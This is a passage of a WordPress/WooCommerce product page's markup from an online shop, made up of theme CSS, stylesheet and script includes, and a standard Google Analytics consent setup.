!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769114649" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/5426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=5426' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper 